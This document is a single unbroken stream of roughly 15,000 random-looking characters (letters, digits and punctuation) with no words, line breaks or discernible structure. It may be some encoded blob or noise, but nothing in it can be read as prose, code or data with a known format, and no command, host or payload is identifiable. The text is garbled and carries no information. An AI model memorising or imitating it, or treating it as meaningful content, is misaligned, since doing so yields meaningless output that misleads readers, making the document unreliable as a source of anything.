D(n@J^EK+6O:+^]inwz%+k1]JSRWRS5-U^tCUqzEJEYLRhqLJ^:|W&WYUu~upUnx}wWu-ksp|SpOA&C}qCSX6xhop+&N+rAFOq/NO7_f2CK1n6ss+SwuhC9/J2zi+SszhS:X0h-%-2~S]Ou0hND{+6t;Uf%2UrJeJu|nIr/@r-W7W9~X+S~1UrWso^i2BrW(+S%Ui/nCzUUKS_WS}DUD-(J:dQV9|iUOwokSOYd;dNUtYxU&odE2O}rBror&~~CU2ynTtB+RS(+Ts^+R+_UDV69/AKrqSIzy{^:yo%O-AyU:uKd+)OI+X;z]UBx^7V~+RNDr;@^7qd~9^Wpq|-+VwL+5(;+zfqDWJyWn5T|S(0+d%JWn:;U7s:A|n:U%VNruSK:wtTU(qN+^|;x:y%~uRDdVxIOO:{ID]Y:^-%J^Nkd]TOKeSBo}Tfd]YBre1pr&VDBKW_+Sh;:tzA:zFKU|uU6KtFWs)%dUniA^p^dSJx:;4W~&AK]zi{WLJN-S|T^}OTJnforAUpwnS-4UtEUI|h|-_We{Lp+p15siF@W:t@%q:RfkFhQx-pd65_@:uxXi5oV^iz5i5pA6LpKrxR%:fOzrxWzd5tYr]dTk2p|pr6|x~%(iqwYx+4&YVpdS]uqrh&&x2~tAt{zWkI^BKNwrx1]d7pIJ2{%U@%0^dN^z5C+pNF6:IRLphkoLNprphhYSW&s6qoJ:TzkS;qO~OYehzE|zk_^xhk%rw+Bx:hU6U^q^rxXk]_}N}LQz~]eYTX7;5Q/rf1]u})]+x&:^RYE6SzFrW_qJVNU:J+d:Rq:zT^C6U@txLi1Ep~D:FN6dF;CrA1K:}zFL+__;0zLL1ze_kA]_}qKO~Jx6Ln-z@|u_T0_^RxY5/B5AUq~o1ztzn2zYJI]&uFsC-YANDLx2DJ%~oCF1};AriL&;+|;e&hiu4+sxt_9;)FydoYTd):iIRL9KtFT~d_LdWd+D)^;1rx0]IL07prD]-As-Ad-qWyK~+LEz1_}-)FtX19dI16AN5CunCwpDhFTI:Fx6J_{75_iO1-Aehr^t+5W~DNLQz2Nk:rq]IFF~O_:z1_Fo1FdxtX]}:AJF)XkhtF}U)X9i1__I1L;X)+F;R_x;Ir6XI_z|4_u4rr|YSuh(DrIkIX{BDL&wVf^Ksx%p2&er1L;6r|CwoFF1+YTeUwIU9EJ^)xQ@:|)^I~IN5rV9DD7;Ir;u)ILX~xR9p/DiD:KE)i5_tqK:)6)Cy%1FKN)fx%}Y{%19;V0WnCyek@nER_y;]z(;Sky;161:SzsI6N1}7x1)&^K~zY^yKoxx^UA{rNRpVxL|^o:}^F)JhSqKwypupwxE6T)fYJs_/TJ^0SpQ-Xt41q)X]YDo~SC+Dk{(n1t7F^1_4I5w4K4&}xDrESt{@n+-uOrd/ntpw2]|TV9KOIV{&2xOUOsO%wWNfyy^pV}%9EWN:Ck6dXy^(4yq){po79yJ%-pE+-t+}SpwdFwOtIrW)(rIDp+kOKLW]T+^IXuryQ:]x:}{F]{SRi9]Esz+)|wT%^{d-2r{A-LyT2y4z5yRVeu@6z5}VEe/NiDT@izJ5-DFr;LxQ0R&k-q4yXy7NXBe9q%4NWX2W2NB_ikzhsy4NEXDWR)T1:BE51wDf47R&)WNN0pEpRr4kI&X]}VVhQ;4;uyIhfYW|NV4yF{WkW/ru9CuBY):/DCIuKKpdrseW)TdO65Ry%22u_QXtXw7+WusiqE4;%iwi&|rr(Qw+z5si@h|z{Rwzyu0x4yei10rx9fu@zrDw91wx6zz~9D:6I:_WEC7BC:7yy7rwXwSIyzCy+Es;u6Xi47A}TC4BAx}J_J7yy96h&)_L4w:@}AT(-rLAthw]B4]fXte;dWsV@)5V5h|kWx)wx1rrx1ErJwu2Byrr)20rknw/}FoyRJCyA9zF45O441_&}2oN_JCy4IJ2r91FDo7F4W|QD1_&Bt~6JofErnLut44E;|^0J0Kxu)-I&^KV2DALDu:Q0U^)Bx~F0JN(rK4fu-L5Td%N0_wrA6&|9;]p@nXyA55f0Cwf9wrfu6EDsxd40^9r+R@IsyEIrR]Ir4_F|pt-O-XT0oOO}rp~rA&Nzw+{T}dxzrtROI]prE7f}tR2J%UFs6WNr+e(&w{pDQ2Nr/rfs/Ef;SCF4~Oi(F^pRNeL]E}L4f2)W]+(}^&N}:oSorU%or6;o]Vuk@z{_s]Q72|QuyyruILrRhLD]|1prR_D}TfF@94frh@IwoY&wRkr/ROR0rt+zSxw1Ykk;6RO)(/74y0%0rznONptOy1@/;t:/NhUsIAJ@I+VoCVo(pE/(rz(LROQUY|dq~2@-FEd|)k^7fO&4xQN4fOrrrr}p;A&sFOh&fztkQz_&Iy}rr;_sIV})|W^yD(Oyr7r/(ETCYUDs67utf4REyOT(;7w/Y)SJyS79r/+1II~Er]BIrA;{r9A(~0L5ku2~N}B5ipE{Ne}wY|&2fsUtfIx(f1])zfr(f12)iLC(;VpX_Ve/pNxB;:pWs9Ttf{6L;:L1F@1UT]p2FQY_Q/{s(~p/iLsF50qIN-+s__%t2W+];Dz};_5:WpkEN(tErNRtYE|7_yU/X/Lk)1h5Ls6suDE}hoETF0t9~wO|uBwNprwx_1h]{1NY{s6%|rrN)XhrRrEk~ouC])_tIxed~sFn|or9~1ke_1&-e4dOQK)q{0keouw2z;DJ@wSWWx;rsWuUT(kJo@7]&Xd]:_7x~wOEdreu2)Rz0rrE)rx&iw^V~1:W9/q9X/d9I{ry9wTA@K2UOoxzNr2te/Tyx{uYJw2Nx{uN2/4;k/4Y^w4D/sufTowW&w4W7w4Yu10;h/2)~okYCr9]62Op{1(|2rkz{4x0:0Oqw1BsuE4I%sfF7LwdLxDA0{r9LwJU]/@Uk{5|stqNrw:r6rrrwrxW6uBILrwJOoI:L1:Yx//r6TDQs4eQYpf06-XXf;te5~YK17%RrxSXfq(r5__r{]YrC)x%+te%w:6r^+n%-+XIx:D%Id0%]orrTSIr(4N-y6_1E/r1z(XoB9r%NS(_Rq;nCVDoY:;}S_DuE]p%QYYsNLYr)@Ix4)pufq{owoIRhC:r{Be1(dXo7&;4~0rRCU)rh_DuxIDrNwes;p;RhkDry@/1_h_/u_YOAD;0^A;{Co%TA7%Kx+pz}QwrTtIqS6%r+T~In0Cur}}rIER;hr7wzOw{70xxr^xxITxwW(+E-O5NO0JCTS5urI59n-}r+^d^nTU&U%dyzzYziDLW0LO:hzL5ETX:5EOE6k}F6kF/K%K_:@0F|trDz@/D)VQ595+TLJh-(q4+W:++EofC~o5z}C)SQ01s%who|/SnY-/oFs:;%|:1_F:dSt71DIYW/Cn%+w{/eS&rrNYOzk+~hDux;N(ExESIrrhe9pWE7WCWp{~kwN6NyVROTqs9hKNow~wh~BTASKi0(xTJBLNUkz%2w^||u{A;zNWSdzCJRi(I99_/z2xh~I&i+EiuUOqi{T^BzNz4UWT+fIOB&5xiukuIWI-y~-LrtXphNp]|nKr6tkhuy%Y;O1op]kCRp-7eC)OsAxsRJz/prE9kBT6yWSEx@4r&dTC~Noufs@B^;D-5@|tY;L;@rDn(Foq9|JWFX{~W{hfXOOkK1A(D0d&W+%K}+&fN/d2~n+iYx&InI;rx~(4CkuwO/6AYr]rBzuDppyWExf;OrXDootxx|Q;6u2E7Uwh1oY1fT{L7Frh~~E-@Yp26Brzin0rW+DXW9oNB|w:r{w9-_;JAz_oWLE_5DDRuu;%7z9pppI@6zxxRr|4R-yhuxNwx]/p(SDXTF|6Cun4hx)6k-r}SL0@ztOC4O5C2tN6eYnyoWE9EQIoD|-@-XEN]C)z;zy9rxSh0+wowk2SuIBAAQRux;VpEEy||fIEkE}BxI--kO2p0U-Y||tuen2EWd-~zF]S+SDT2B^||Bu]E~~|Bt0JJnRNQ~9|2&C/n:^22Cq]y-N_zsDAp0NS^A&VxirLLWEB)50A}}T6ot&&&OuN@Jf7iDI~k2SyJzrwA2xn0+NCiQR]kVAo|&-E:2dAkhq77WAV:qDy~txEw0fLSE+JJC5V^6zN}+xxw~9-ByN5&7i4&6ieY;uAxJ2IENDWiFzII|RxWr5fFFx+(yE;uu~sr&)zq|(YY;-z-q6KhxiTTttNFXYY)nXIUK%Q2WDDI&Qd%O(zxpp;KkxwxR-{o(xK]uThwrU&zkkkk/UT64N4hEhxuo9Qf(-U@V6wWC75LxpT64x%o%;yed)(Wnu9F_RTIESVuouurCrJnS+x]w]~E|J7;YVAk2A0R~A(/D1f-n]z6h^9EA&WnW(k|K_+UJJi_{~^2st@O)&VB{BnJQUBA/0i2S]]W(rSpp-rApu2q7&(rS7LFyf6~{6u2@V|)quJs2O+UL;^y&6z]d6wNK)&:JeFAyW~6tXq@zioUCU-u0]{ASWIEdTV}DJLwYAww-E_DSpINCxid~wQ{eyueSJoEEyE0VWS999]Li]Eex(DJ%}4+%TIrIEUREkwEhyEWr-]1z51&7W+hk(_WhEoO~o/@EDTtT7sUC{wrun0qzA/EDrWLyrWX@WDp%V7/oV]uqXWLWWx)C6R9hU-Ok1kkSfToLf-:wCT//IO^|JKqWEx2_R9es:Urp]i5IUVd/Q^u1kUFBIrh6Cq|kfF_+Wkp{dxO&qDdz-p^6STBxehyNrp-}J+@z:k+1]U1iU-xo:f-5z}eFiJhqSw@0J(Yzd5ni~I-r2t@Loi2YCEDrfwzB](C^xEkfDFtsRJqdXoJ5Y/S;nXO-Sur|o}_xo@uqY2Bh&Ckp7]F_izN~0pIAF{EWId9W]T(LqtwVzIpu+Spi(7(+dpsJVK];ICu|QT4Df:JWiX-rWr)rww1+~BhR{0~wS2xyw_EXVNx-h5u12)wXeIqi1TJrL~9A_e+B)Jp7nnIr20Dq1@n5;Q/JC6Y/1Rp]s0LpUAqyQ{KC_-pTipeX(A4+7OooBX)Nky{YuX-K&/KRC//r7rSIqIU|UxOwI|_Exuzxq+0UzU4zzAEw9~orWUOxxAtupqtkSIi}5:Wr6nNyWx]2rEr0]h9kUIhd2R(kO1nk]yTX-^9f:ShpxqSD1Xdi-7-pBrpht6OWp-2I&BDxY;d6+%-]wkVA+RBO9n^K-D]oEUYtE2Vd^ykxSCq{BRt6%iYfRJp:wk&WV^uCoprBJtWzD-fEuRrxurE]/&]7YW~uQr9BEkVkxQB%5Bu^9iBpUO~oyK1ErN4pEuunod2YYrox9YkJ7Rzzw+||tX:ofpIwI:B-y{;^L9exu9i]zJTq&;Irx_7xBLViutVNkTqpr)Vxn}idxQrqNu12_7/oWifp_9NdyI]6pyRCWVhWsJCs{p-@-4D7]ydznL^F~(-yTTiUrk4SR+{REYwBUDu&]:Lr2S]WWnpd-qwsUS:rASp|Xfx(%StV@9f1J2)p2:IRVoi--4/;fNrr5w7OzNOkL:^Qq^]+dRSEBL+}wtrJwWku}WAuI&4U_St;V&NrKkO4wWi2V/@uUA;YdS(qqNsu6qq}U~:py+y]d^7txEAf&rzo_6KdwBuhUD@YyY/1hrS7wuu:E;f~+r{Lr;z_ku9WRruEFAEhFEOrUE~AWE;nuSEdE|rr+(prr/VWr-_X5AE5y55Wq-wD9-I-KWBEiI{fkEVDEIA}h^Jzn|syLd{eQzW]K_|s0E{%F7r1LpU;6hkBp;IDCxBt/ES6uE6D&ykIU4hpQ04kyJ:LfSD}]Ud+O6^p^{~4VA}tz-ffdusR~:d|]T|Cx0r)BV&x0K}fqu@(1@4LWU|Fz60uzUn]NL_QBFkf50VKwo(@L:z;K((tz}eT;&+-y_@/dL5Nw^96:KE-p)-@)p~eT{K:t)sBFfNuBd|UEpuCBI)sAtOuYsRwkqqfSroFh5RA+Q5py~EEIzN:uk_0Chxu{O4V~:Er]xOIeurrd:pWEKVR){WrUr@SEEe:rE+0k-:|IO92IoEWrf-]6i{YrruQIpO1r{-(I^/:54TheVI%rdt;7orVOJDf)/|:TTeXTT{-@q_ufe)@w9Yr}It(Ks610_6ypU{hxi^nR-f6YpT-ONp:0wy%&k2S]/%{XT;1)LsRhUA^AdVq^~rrteqK&UptINLyLzKyELF)qzBUt9dC76D~t6;YB24EEQOn))]7)InTTyfEKyYTfETsw~C&10@uIfuiNOp2NuUkh0]1rE]|rkBS{LWQQxsAni6Tp0EICxYEYqN1YpNzBDyuVCn9WE0+6^6Li6WDqY0ok@t%JeydpXw9|dw^I2;KCn_9So9BzCD;}2&R]V0hBSkIr}ekIxWppruTCTpDSr+r)dk|k+0Q@fICxXs-BDQCS^{ONzRwp|QR)rp/VfS~|y/1WX%zStrtr1:~se-~)wLyBDTU7DDhz|7XB|C@kLEI9ek0toESf6@K}ouLJA%(:I1~{4iRUrf/wOoTSCkSd_p90{2su(5u7uuQ&nD7zX^(s2heNEnW9%f9t7n5y}(y^AqryT%W92AV6de-e_dErts)fE~0;zR^6tq^h@O2IXJ]TUouXuU^q6r~@+oIN4I4(%0kSBh~2dFA}/-~(}Iw:B{s&]ypNCR@:~rANCQw^D~OW)yu6sDhY-{4O-BDN:REdtrp;_0DE)orEXQq/iu9pk+26^WrI(rk0Rp]I6Dr;T~|F}-x0(EESNWII|Sk9fFpyLyur7]^zdRs2e{s^pRDrtOe{@nTr~E0Er{u]CQ4-wWRr~k:kkk_]KBI~1fyE+E%AXYqERTsx9T{uDDf({T@N{KqWwQiErR9-RhJ]5sJErB1-OBSu7&@fRkW(]VxUQrCi+K2uQ@rfN9QIC~JyT1h~e}F+^Okh;s@N%tU(~KBf;y2(]It;+N4f/RI]nA0rFt}r]&fI0_zAxBty^pdUeIC(oD]A06Cdr;I~0Xw6rU2yu{tE5)&yOy&uYEQp|~qxuS;WUUAiNq]W:9~pNqEN:07uI~qufCey&hs;x:/+:Y^yd2{]i_k-57+Ex9(u:I)r:;IBL1fu9e2h2f)U;/ikEx0rr9I-rWFrE}{-k)txEk~rf{Cw/)hyruqCqtY+iiCkIhA5-Y&oO9:w&etC^Ek:|V^yoi:72A^qOEit+h6tpYJ7i]DuDieB6r9yoB&VOh0K@e+}&t;/Rz%uurOroY4uprsTOVW)-eW6WyBYDuK4@f~@DyAU@WJEO6UIo6U7oq;{sr|&96~2puSF-9;EB6:Eo6:IoNzUo+~DnE~C~u^@rE|)T|XxSUS/]NFTkAIAUusrrusVIr1NO6/^2715-7/n9dWA^pyuofr&OqsJUCk/ifrxriJ^pCks4uwkpr16Td|;r]@^2;AO9;&@4BBFprQAp~-~hrnD@rQ{W]%]Od1pT~^T&z&Jhr1t^pJh4y~z2zK5Jr4dD/Di/QpkBOuX@(w@Vr9hoA^f(EJuNkudDDDWx;|L]di@Wyh9(fpAen|X7NTo6h^o|T~@W{wTW(w96@rEdkINh_Ie&{n9UI@yCzUzFfR{2d~%h0+W_xA/BViTN{r];OwT90I]4x]/t0Dkr6rS7Er9poIikVuCNURJw@&U7hn|+]9}N@U~e_dwfn0n}(+B0OWJdx-JU0JVqzEnhzUdIUn-kFryN(ihVu~s~pAVX}rIWprudyJf-S&%1@k7Ezw&1}xfQ:BNk~oxu;ArWiE;]K&iOUrSx-retT+h_uu(|kW}TS&ATq]s2z9k2(4:|0DEr0EipdAs7Vrt6^u(2+i^n0Cf5qe{JiQxuEOYwinrx{)puFOW&i5u6F/Suz5^r4NULV{+ueux(y)rwx}k(W/xpuhSf]x]nsqdV+/~N]%ru0)qnVOh62i~R7V]]%1V~:7Bw9qxkJT(7QRzio{^kLqI&%Uki@Ny+Q0E&(@6YttB_QxSzy/ruNo^WOt:|e&S-+erupJ6i_7-f/:S_x)u~J:Wwk@xBiwSCT:~RxAOTwy:pBsq2Ap^hV|^hkKI~]XJuKyY~UWS;WqrC4rqA_1y(@u:64(]FoL-4rixIA(Wk;|x&|(;6N7k6d:zCyqJOy}iCpVqOyoirdxW2VxErT]6kE)x-xRru;Xxye&kxSWzuiLO&&OOJJTe/WCCn^dw+dBdIznACzFA-C^x0p5eUN07D^LfTkC6or|-W-^LA-{X@p0eqE~:u|qOTJT(IrYCD-NNiSy|uuSs-uC{pYUAsu~2p6-t:;6rp2fN+xNAn7Wzr2TfJUY/~:r1uSU&pSYu+94NDJn(dE&I}i^0:-/5~xdtD:)]sFVqSk]h)r/dntS]DF&~RST~DuO+-]44n9(i6ex+TzDyzk6tiVu{riuS95y]:ySQnU4d26AEJYr/ziuz:5zDq76tB5kFVI~)BuCLruFKkE|Qp5AAqAf6K9yO~O5DC)_zkVp9rr^4IuEBruCSIuY-KN_CK({&A~--^pyto5Xk:f9fx5{7-/K;B^:Q6{I~C0d%yB|YVpA@AT|YuB~fNTJ^)E5-z%nS;Y4C0~U:ND@JDd0-_J|7sp~f/yRSnuio};A]AxDrhK0nRT^UurDUNir{Lx@9wIUrEzB2Y}hr/B9WwWAOrpIV]@5;k{tyOU6TVyx%uIp^SOUEd^AJSzz2R(i%(uJuN{t~Wkzqz;K2@F::RUnn)6ny|Nd57pU%p@h:Fkq{JV~71:))/Y|kTW^_|LdL]V^&-L+~yY)(Yfo^x~0tIFy+/:T|+::DAiCikT@U~SSky^RENWVn]NE^|;12eIIk{B0iNNsS{ouu]0r|u{D+-SiUe0KW_JzK%ni)L@:1X%CB9%khSB/%-|&(ueYO)rXru&JpV%4JY~1JfSRq]]{VUA:~~DJFkNdxDJOO&LQ+@rO:q5qU]o5p|{4B-f7EnJ7]5]{rw1JE+EQAJA)FLsN_Q/X]zS_IqDuE(Y&d(IOp~|TBEk7uNi/+N5UyfEF^46WOW}:wuOTIOQ;de/9_0Bf+F{Dtrz@SX@R;IuLDx5Y4zSoO+%BE&VzXtf+]kF4J~UQx:hsEk:n:@K4+FU/Lu5iOQsFk@J5W9WhTsABdsxW5xQUxszoRT+t|xRQJrJi&wkY]dNkTh)EdV+OL~;oTnkR)EeD4EIC4E9uU+y0_6xxx&(Bx&|zRxB;R/|rYrCWUwA0R05X_KQy5/OQpwJk7~r71K5nEnCVq(]111&f/AR:&@JNErrE1EdddK7rn)z_Y}zqwEJeA]B4COF(x1pCkDz2Xsr@iOS{&1AO^ywoFyL_qEUnt0)r~r2++(IrIJtI9r7(D+hI0BEr~I:WUdSf|UhY0VF](StzyB;^_KzK2(X%:)Ft){Tppur%+JDuepSITOD+OpY}^F:~eA]/)UFdKKtCdr9o+oS{Vi4te:uNiDrL0Lz1fir2Xr~O}-UVUqDFU{4~%9UTz)4&CV4fVTYOW)45nU7642qdUqL^spY+C)h+9t4_@(5Bt(DnWsY|Q4+Ihr+AA6O6Dru/V9+pef4}&L5p9NdWy+O}_L/}DK-zQWDpq;puUCoI;ndok0+@JBnz~&RWW9%ok%XNdKwI;n(6_:yAW0q|Yt0o]sW&]0BiO@~)0-ri@4QQz(hhxdOy6RA||F+r+NYw_IJ}J@NLS0Duw_R+4Yo5orBfidR1;YJQ|T7U]9YI)X;)YC}zey-p2]NFA9%Ru-(N&@U6%V;Jo6pyu75(u|6DqCX(_dK5BICu{@(+yB2+NTw~o@WWC{s|R;0;]5Tof@s~U1Izu1e)(qw]SE(yWO)]^x]s6E&fpX&xshh9n)_&sC)9oUBW:LJ-:;nRx-Y@2d(Fqr&tS6@J-{BTB2^_~z7Sn}Er&199i2k0yrqIV5tByFhEQ1pX/qy-OABnDAQ55r6rEV-5fEfde)+@q~OO-JpKkUNSu:|;:u^RWN9QuJk~@UYhN@))]@{zpnQ_&~Fp-wJC]9i%r-9TrxtI0w@+sfyis|sY@)1A~rekrV]Ek(rq2Yey0kkYr1)pu;0%:+p1Ow~C}6{4s:eR_0ORILQ4}z:L17/X0IBYzf::1rQz9Atex0u%K~z22AB{_JwA1Vw54tD&T|U6L7rkwyn;EEr9w:9;1h/Q^@9L0O(]_pq_x50~fU}L46p_s6t4n)AFqrDqy9/wzhoAR%n]f%sQyI/yXw]h)SIC1SB:&_o_)C9yr4id4Si:oq(AueV^RI7V^rr]sqIkktY4t/{9qTE}sB~B05_KqSr%(hfCopunWU:^YYn:N@;OsIxutQ&&]%kukrFU%+]%:-nneu~5fi^:~i^X&};U&4]i:FkRnDsduJuw+7XNOQyTIs@9(ku%oBK-@&XJV;UsBpArWR(^2^s_{FKXzf}u7J9&t1r-}DuSqI;:__K_/~sKqy|6RfT1WY6]LQ2OWEDtk%x)W&xX&uoxD+h1Ry}:zDD(_|oU:p4yL4)(2;so)huy~ixun{qyQ_JB)J7N~k1fAL4-)YDX]sCTs;1~(rO7W0I-Qfo%~;7O}fLC@Y1S0OOJt54_sy;nt&DnD797N%nEOYqD6pR]EIN)^-52pxID(e5KJf/nh|sE%F1fORTJYk;f_B;hQ2Drr5oEUC+r7]5(FQD|f%{YUFhEAX/Ld%|+{dCYhoI|qs1~p0uANpFw6@F:AnyUL%Er9XVrWf%DkW45rTtKV7V7y4B@rE;fhRkU(171~I(hke&Suu41ou{UrK]YJWX/~{i+9NS@X]rpp7pCdE94B7NOzz6TSJurkISI]xq+I/uw-56px(2Uorr:khW4TqJCD69O_Y6odfN)xRNdkDOwxTyt^D_|rxX|Bf+ytxx|-x5R9w+rS~zIxzEI2x|C-~wyDf@VftkTAi+~XUoFquUR{Y96L5V;4F1r|D{7t4{TW|Q/p|k7LUW/1/rE7D@D7DpX%)pR7:}z9uSEd(hs9-LNpuuLTeNhp5dpICILiACRQUpu4U((W]whDSIY+DO_B+EwrJT+I+-:UNxCueLWiUE0|t2wOw(xhxFr6xOsrI]rE|~-y7eR:6iJ0dq-RA:s}B~N2zA-&&e^wuYh01q6F&9IW_{]2tF:s)Fsw&ChT+LdnfCkOx-tRTFK/7Xs)Axun(f1uhNA(_ryp}-0;IWEFzirU2O{d~T|o@)w6iY7;~(E_:f|Lx-oz9R|Nik}^Q;2&:B+D-&^uw_4d(@17Uwu|xI(p;WIkdOkWR(u/FE~(dz5/pp(xeuV+reu]w&ITwKQ6t5ix0WO9s1D^O@dx@6]x6IT2/VCkT{BhqJB:&}zB&Qz^%:ky6|JA6yUQ%+/Vk}yxtt5tByLLF_Rxo6Tp@zxNyu1N0SOTw46p6C|r~E9+Nr_yLL--s+iDRCC6I7drE;__o0DoQttd-4oXQuxiCIw9%({kN;xKS9E~R0+xuxwLE%(N])V4EBB(Y&(kxi9Nf--{~A)wIESJBLXi||4&fN];V;r9]E}uV_CIqiSBUh~Ix(wI]]AA|&YA^A^UFNAU--J]A]q(xn]9r224@KYY7pr-:KzxE]^5OO&X^oIEy^&VDhu|7pu;EUTA{FOEe^x1hp4fuIEhruEfDALyE4LrDpRk2L_)dd{(rD]uFLNzV^@1QLrx(/DCrxik(xyIARo-/T|2B0rBC|Eurwx({yA}}}^sOsI5e(NzfyLDr6Ephr7-9-wB:|IW7w0tEJ{O^Q&AT9DrLKy(w:f:T{Ok@LID-toz1}rurt)1Ez{OU]R+|4x@(~zNyhL%{;@EDh94&o~kIhCC6k~}rUpKzzd:W~-L-R/N6eCN@9ux;;Y5-EW{Q|h|SwS;^Xuki9/9dJrp&~]9]xRyWOA;AAXdSJUU7-X2qi}A;K~zA~IR]]]+qqeEx^@@KKdU&UJ]]U}U@fCVw22L:Oe&V&97FFfdWh60@OA%&/&V7Y&TDrI^~p)6uJCn(qFSdqS)kLr}u}uuuE+4nrWr::t9V@X%:y{w^zp@R+So)I))_DEyr~YpK&z/{/W:(ID/~(zy9;{iDDrStzt_LffoFE{E9u&/p~t%^rspkFOzpUK0pEdpBDsL/{NuE7x_0VKKnR0Tp5pYNFe+77%YqNT%xyNR)iTfffxkpX({t{r95s2VDIi0@-uQuKpY|S9w@o64u{w(6e24k-T@Lpzt]z@)LoL-|49pCxRKwe]Lf)xpsyO{0krEu|2-TWT9Jpu0hi~T:BWBOCxrrk~rz4:1EJU}qKV(XKf2Nshy+2+kJ|E(JIDK:W+V5dyuJUw6hAdrVud}WCBnS@-O;fur]reI+r@)WOInsTyyY%Xx9IrT6EWfW~x+6DE//EsCyULxh^)6AOw;(YdWeX6E]XzBprJXu]ruiWzuAx-nDLk^Woht9CTXLIriIzEW|^Lr5Tq&_A{2+2;-_yW9;tirrxDpfL{rCCAVL5q/ABp/L-C(1~(|rfXw+2Yn@0wFFOYnsOwpkz7+|xpzOO2pFyErt;NExt|~rxT0O&p0yOES_xShuLpur]44Upr--Wu7soOIrQrUWF^0ef|VoExFuz-pB1tW]NFhqh1ThrD60BpLkEy(U4^xrA5OT97xt2/460(RVkOrr%Bu9I]CDiRL~is{s{F//rk6LCp|+prhyorE2yyWkX6row+EpqdK0ynF(Sx(U};uIYLVx/wiuzuoL/n;UE]x99tTpx6p0-A&WDyz_7rVkVJ9hwNsI+DBBy-(-TzhkN{5~C250OTrN:Bp/YqE49t]eAQwYE@FD:(F{RO2fVxz2p5xxwL|FBL{DAdOEhKJAh~]R-KIAeD|6Jw~z5Os]T(uRtpurn^xh(49D9t;OD0(iFxWd]/z;E4npCSA0F~V9^]0zwh^+@}qxS):1hr0(xBqUxOrBJ1uSW})riqY@O+&k)Ertq+xxd5dTuIkxU~Yy6(RANprxEeuS]4p~x0n0CR6@}EDtVFx]UN|}5R/DK4kf%BqRfEyzY&A^y5e~|x0SQJ2~C]/zyzUUA@U|^//DUkh)p+Dq@7d@FhB2T7QTEr(KE_xrIB52rUsBS~E(NrOXTrE-;yxxp5+hpq%:UnYKhy%Y{-Iw|-C~o2K0~2Siw-~WzVpBB:hx{CoFOq]|rB|eyqE/r&kS{W@X7;ft&o0xBI]%dOenFSYJq}O:ynWnIhUxLDz%UI-k4qwNw]B]RqdQz2E0zOo/dJ-ii_R:iBqAz2WpWJL|&VD9rBCVKy~I}dL_D}Q))(A&F@BWQf~;E^-N]}JnE+/6SYFsO5hr~0JR6B)o{5uY{kI4XYx9r1ITu&7AphY^pN2-xix04O|rBo4(p^NIwRdeQIosN^w--TdpqVIOLq14k^-C9/-JhE&^kpUrUCQoDU&6{zIt/;w/p^fVw9Kd}BztD;D9y5iirxsrJ^S{r+uVe_&Nu_r^UR7F|x@y-E({o^0r{i9(iXy:wL6Np0z_LE-oRykpXE]+e^Ni4nhp0tO%xIr-%FE/y-KruBsD1pYt+qrDDxE9nwshIqYW&OY_NDO4}WE9/W|w9Lz&xyp^pF^V4YR^;QF5Ti)xi9/oJR}SUp^d(JF^tp&p+05uuT_WpzdKpVr-kEE9n0-sp}}C_r7wzLNwU-]~}Qp~wx(AChDkDrB{/x2enAkeJe_;A~Y~CzTk~405]^irkE]ViEI}S75nIie10}U~rWxiNxdYW{1Ln^;k@IQs5id~RVTr~&|hSsnIpU^qt;UN/4W@]Cdoup;0nR6{WFdAhh-4UKYyA4~4]LJe:7Nqk4w2;2NV4R-CDx(~d{R5DO;BJyTn9R)frFyE+;fkNOuL^(n}52QT2uw+rV%+AdR{zz^7D5srx}nIhKy(udukpByfq5L|YJ)d}ep(N|KtDre{67NAtxhd0WD^B]5wOIJ5z6kXoQ~xQfU+z{9%Dr0:KL;I+XXU^;QdFwyd1(F2/^X+u^2q/1IxR@i)6fDWqV)I+oBCh9XtBFp6wud{o9V4zCUr5-0/ox0IsSw_:k}0Os9KR%9N7|6:B(}CfU4A~oz&)hS9QKOix^qCI5Ko5k-fS5JK&e}9@_(-%;]Rz24{T-%)%7{r|TEwzK7D]w{Dk)xzdx)K;{nRz:(pYS6k7DW-DwULsn&Qz7f+VN(rB%rxuXpBA^xrzXrBz^xrtLuz&_rx{@f06}U0CN-ruzr64Iir6eU0CNU%4L~SYSAO/su&t+f}BFf%z_h4Co-nSiU@^XyekVu@W]Eirtu@)Yf@iJEuNuuoU~W^;iNfY]ff}:B|~|r+k~rLtpp~)Wuk9SI0zx]e|+]onfAIw_AoBuNLyWrr1^AL9:AL&5y]e7unVoNLOtfneUxk2IYk^t(]UONL+yAw%NB2xWrsi%Iw@k-%O(WNs1-uB:rwE)rxV}-xpJu_:K]_p{N_w:-oEY-5{J-iS)y5DV7/){N9rKEIun4pAEt6;iyV(zA4AIz2AiJViWNDA-pE(YO6A%J~t:}Twr|r-s+]rz4E(6w&i2eV(isI76L97T2Iiq)p(/Aspf)BeUxu)(U06TWope;spLDWCrFo6sAk6{@O6K1Sw5t-rrXO7:oEwn1SuAKIATxOuIFOUJUBt]EkCxSoC()Bp5Lqf^eswRKDw/Cp+kuDuB-py42pfpVq&x;DkC^Ir&wrk@yT|Qe]y0VOf4SR]x0hr6sWEr/hC54]uS0IBk~iSis~uE_Cd}fhh&+6+nxskp~r)]1WBV4WNALruxhUuLFVu6CUS6KJr]LIS4WUSKk9ri0J)fkkYVAIri2n/o)i}qEQNWf{Wp+nLTqokr~|Ru^d0OYiEI96N6SqDE&uQSVE(s__yh_/r6_Nkk{JyIq5hr:|KE-C0w%6pW^d^9R|~A&p(|:xy9}-+&x+o]VS%x1Q(&}qh|L4UpOiR}-AuDxX^9EJork&N&Qsh&+S(]74Q@d(uAp)6WuyqnhfRsiY}rz;o2{O}@Y&R&yI(rx(k&i(;&+YD+S9DE:9]2I(NosBdrw_0EDLUDVFfr^qu-WNrWz0zWWEyrtN}rW9(W_hTU^~T&BCFoo;%-t_:kyAI~]FWrixWB]yBIA}-uI]qA4oO@/N{I;%OI%TAhyAUE{9YUrzdI({0+r_x+k{]BEoB/{B9R~59rrk++~xADE2(Yz~D9U_z(x]7k+~eei]UX;iUL;it_^i/X^7I]x|t(qnT9dirpOE&Qyw/e^k9JV77OWrz{ui}nUF2)EJ^6EU5{(s~nrxL}f1eAVAhYNpVW^ARD]Xde~1&}qXF4BIFkk+LyE(RhWSyfx+dXSf)rSN7+~662rk04Y&K&]]s7+DsKW_NE-rsYfQ2Du%7JSTRzN00O6d0ohOXfprXT6q4Uh}Y)pERC~TUCdN&KJ4trfqqs^qU;rxwi6du/xtA:x^u@uye%r;s(h4|CY2QxY)T{hSV:uOF{6yU2du{TY(i/hJEESw-xr+|}pE^^-BNtu@;BrwBNt/I]LRrRnrr1DAd62ur|RhIf@+dC5~u9-r22Q9:;|+uX+BYkOEuofduwiDd@Ir2%SAI%pkrDIDYAS4ShJqhp:INt4z:DTdS5sz:}5C2RAI5wTUSpSKOy6VNxsU:0irOr+dN5{zu